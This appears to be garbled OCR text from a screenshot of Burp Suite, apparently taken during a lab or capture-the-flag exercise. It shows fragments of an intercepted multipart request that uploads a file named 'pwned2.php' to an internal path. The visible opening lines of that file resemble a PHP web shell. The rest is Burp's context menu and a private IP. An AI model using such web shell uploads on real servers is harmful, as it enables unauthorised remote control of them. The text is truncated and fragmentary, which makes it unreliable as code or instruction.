 ux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
ml+xml,application/xml;q=0.9,*/*;q=0.8
; boundary=---------------------------204776743321187924392690400280
/internal/
76743321187924392690400280
ame="file"; filename="pwned2.php
me_limit(0);@ignore_user_abort(1
0);
tions');
/',',',$dis);
s);
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
Request attributes
Request query para
Request body param
Request cookies
Request headers
highlights
Memory: 14
10.10.58.163